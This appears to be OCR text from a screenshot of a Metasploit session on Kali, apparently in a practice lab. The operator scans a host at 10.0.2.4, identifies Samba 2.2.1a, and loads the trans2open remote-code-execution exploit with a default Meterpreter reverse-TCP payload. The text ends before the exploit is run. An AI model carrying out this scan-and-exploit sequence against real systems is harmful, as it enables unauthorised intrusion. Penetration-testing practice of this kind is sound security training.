 METASPLOIT
File Actions Edit View Help
newkali@hostkali: ~ METASPLOIT
442 exploit/multi/http/pgadmin_session_deserialization 2024-03-04 excellent Yes pgAdmin Session Deserialization RCE
Interact with a module by name or index. For example info 442, use 442 or use exploit/multi/http/pgadmin_session_deserialization
msf6 > use 309
msf6 payload(cmd/windows/smb/x64/vncinject/reverse_tcp_uuid) > use 390
msf6 auxiliary(scanner/smb/smb_version) > show options
Module options (auxiliary/scanner/smb/smb_version):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT no The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_version) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 auxiliary(scanner/smb/smb_version) > show options
Module options (auxiliary/scanner/smb/smb_version):
Name Current Setting Required Description
RHOSTS 10.0.2.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT no The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_version) > run
[*] 10.0.2.4:139 - Host could not be identified: Unix (Samba 2.2.1a)
[*] 10.0.2.4: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_version) > use exploit/linux/samba/trans2open
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Right